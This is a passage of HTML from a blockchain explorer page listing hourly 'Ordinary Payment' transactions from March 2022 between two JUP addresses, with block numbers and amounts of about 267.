								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;267.19383779</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-22 08:02:53</td>
								<td><a href="/explorer/block/2665685">2665685</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;267.19238806</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-22 07:03:10</td>
								<td><a href="/explorer/block/2665336">2665336</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;267.19147702</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-22 06:03:19</td>
								<td><a href="/explorer/block/2664986">2664986</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;267.18999952</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-22 05:03:07</td>
								<td><a href="/explorer/block/2664642">2664642</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;267.18850515</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-22 04:03:16</td>
								<td><a href="/explorer/block/2664301">2664301</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;267.18707793</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-22 03:03:37</td>
								<td><a href="/explorer/block/2663961">2663961</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;266.95421568</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-22 02:03:07</td>
								<td><a href="/explorer/block/2663613">2663613</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;266.95272436</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-22 01:03:08</td>
								<td><a href="/explorer/block/2663267">2663267</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;267.11917431</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-22 00:03:23</td>
								<td><a href="/explorer/block/2662917">2662917</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;266.96730118</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-21 23:03:27</td>
								<td><a href="/explorer/block/2662575">2662575</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;266.90480618</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-21 22:03:22</td>
								<td><a href="/explorer/block/2662232">2662232</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;266.90519071</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-21 21:03:32</td>
								<td><a href="/explorer/block/2661890">2661890</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;266.90371559</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-21 20:03:10</td>
								<td><a href="/explorer/block/2661548">2661548</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;266.90223369</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-21 19:03:14</td>
								<td><a href="/explorer/block/2661195">2661195</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;266.94273399</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-21 18:03:20</td>
								<td><a href="/explorer/block/2660853">2660853</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;266.94127838</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-21 17:03:09</td>
								<td><a href="/explorer/block/2660502">2660502</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;266.94245273</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-21 16:03:36</td>
								<td><a href="/explorer/block/2660159">2660159</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;268.86367862</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-21 15:03:05</td>
								<td><a href="/explorer/block/2659811">2659811</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;268.96005403</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-21 14:03:18</td>
								<td><a href="/explorer/block/2659462">2659462</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;268.95814348</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-21 13:03:08</td>
								<td><a href="/explorer/block/2659111">2659111</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;266.73964780</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-21 12:03:10</td>
								<td><a href="/explorer/block/2658768">2658768</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;266.73981674</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-21 11:03:23</td>
								<td><a href="/explorer/block/2658420">2658420</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;266.73851608</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-21 10:03:07</td>
								<td><a href="/explorer/block/2658064">2658064</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;266.73706728</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-21 09:03:22</td>
								<td><a href="/explorer/block/2657726">2657726</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;266.73598698</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-21 08:03:21</td>
								<td><a href="/explorer/block/2657384">2657384</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;266.73415253</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-21 07:03:23</td>
								<td><a href="/explorer/block/2657036">2657036</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;266.73267472</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-21 06:03:18</td>
								<td><a href="/explorer/block/2656694">2656694</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;266.73121225</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-21 05:03:15</td>
								<td><a href="/explorer/block/2656346">2656346</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;266.72910123</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-21 04:03:09</td>
								<td><a href="/explorer/block/2656002">2656002</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;266.72692466</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-21 03:03:07</td>
								<td><a href="/explorer/block/2655655">2655655</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;266.72549546</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-21 02:03:16</td>
								<td><a href="/explorer/block/2655310">2655310</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;266.72404125</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-21 01:03:18</td>
								<td><a href="/explorer/block/2654968">2654968</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;266.72256311</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-21 00:03:17</td>
								<td><a href="/explorer/block/2654618">2654618</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;266.72108703</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-20 23:03:05</td>
								<td><a href="/explorer/block/2654265">2654265</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;266.71960028</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-20 22:03:07</td>
								<td><a href="/explorer/block/2653914">2653914</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;266.71814798</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-20 21:03:00</td>
								<td><a href="/explorer/block/2653565">2653565</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;266.71677686</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-20 20:03:12</td>
								<td><a href="/explorer/block/2653216">2653216</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;266.71544143</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-20 19:03:13</td>
								<td><a href="/explorer/block/2652872">2652872</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;266.71398066</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-20 18:03:10</td>
								<td><a href="/explorer/block/2652526">2652526</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;266.71251965</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-20 17:03:17</td>
								<td><a href="/explorer/block/2652178">2652178</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;266.71104108</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-20 16:03:25</td>
								<td><a href="/explorer/block/2651827">2651827</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;266.70955395</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-20 15:03:12</td>
								<td><a href="/explorer/block/2651476">2651476</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;266.70814110</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-20 14:03:15</td>
								<td><a href="/explorer/block/2651125">2651125</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;266.72181847</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-20 13:03:13</td>
								<td><a href="/explorer/block/2650778">2650778</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;266.72038625</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-20 12:03:17</td>
								<td><a href="/explorer/block/2650436">2650436</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;266.71889910</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-20 11:03:22</td>
								<td><a href="/explorer/block/2650094">2650094</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;267.36980681</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-20 10:03:11</td>
								<td><a href="/explorer/block/2649741">2649741</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;266.71593314</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-20 09:03:24</td>
								<td><a href="/explorer/block/2649392">2649392</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;266.71446919</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-20 08:03:20</td>
								<td><a href="/explorer/block/2649044">2649044</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;266.71294199</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-20 07:03:15</td>
								<td><a href="/explorer/block/2648698">2648698</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
